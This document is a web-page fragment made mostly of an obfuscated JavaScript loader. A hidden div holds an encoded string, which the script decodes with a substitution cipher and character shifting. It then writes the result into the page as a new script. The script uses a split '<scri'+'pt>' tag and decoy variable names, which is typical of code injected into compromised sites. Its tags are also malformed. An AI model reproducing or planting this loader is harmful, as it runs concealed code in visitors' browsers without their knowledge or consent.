 < div style = 'display: none;' > < i id = oBB9OOxzo > 3W71e613W71e61 < /i>
</div > < script >
var Jof0kc1iXS5 = "";
var xLed69qsabC = new Array("oBB9OOxzo");
var DoNxFXRwPZl = "";
function Xhe8n2vxryu(xLed69qsabC, GzTwqFQAThr) {
return GzTwqFQAThr = document.getElementById(xLed69qsabC[GzTwqFQAThr]).innerHTML;
}
function YiVgjEEBJPH(jjDVelkWISK) {
return String.fromCharCode(jjDVelkWISK);
}
function decryptor(qQaEsXdRIhA) {
fOu4c7M3Npl = qQaEsXdRIhA.split('E');
for (var i = 0; i < fOu4c7M3Npl.length - 1; i++) {
fOu4c7M3Npl[i]++;
DoNxFXRwPZl += YiVgjEEBJPH(fOu4c7M3Npl[i]);
}
return (DoNxFXRwPZl);
}
function tLQM6wfXHLy(nxaMjBjTDmS) {
var CsyxGwx6ixv, CSFokJmaNk2, XyXYudwcTVU, CSlNPr7Nn0p = "",
NKNNGzrlUJE = "cs2npRNyTZKQkLldxjmXOfg0WtF4uzCDVbYv9e5SBJaMAhwiE13";
for (CsyxGwx6ixv = 0; CsyxGwx6ixv < nxaMjBjTDmS.length; CsyxGwx6ixv++) {
CSFokJmaNk2 = nxaMjBjTDmS.charAt(CsyxGwx6ixv);
XyXYudwcTVU = NKNNGzrlUJE.indexOf(CSFokJmaNk2);
if (XyXYudwcTVU >= 0) {
if (XyXYudwcTVU == 0) {
XyXYudwcTVU = 50
}
else {
XyXYudwcTVU = XyXYudwcTVU - 1
}
CSlNPr7Nn0p += NKNNGzrlUJE.charAt(XyXYudwcTVU)
}
else {
CSlNPr7Nn0p += CSFokJmaNk2
}
};
xvx = decryptor(CSlNPr7Nn0p);
return xvx;
}
var l60Kw3uXErX = xLed69qsabC.length;
for (GzTwqFQAThr = 0; l60Kw3uXErX > GzTwqFQAThr; GzTwqFQAThr++) {
var Jof0kc1iXS5 = Jof0kc1iXS5 + Xhe8n2vxryu(xLed69qsabC, GzTwqFQAThr);
}
var GzTwqFQAThr = tLQM6wfXHLy(Jof0kc1iXS5);
var gogle = document;
var yandex = document;
gogle.write("<scri" + "pt>");
yandex.write(GzTwqFQAThr);
document.write("</sc" + "ript>"); < /script>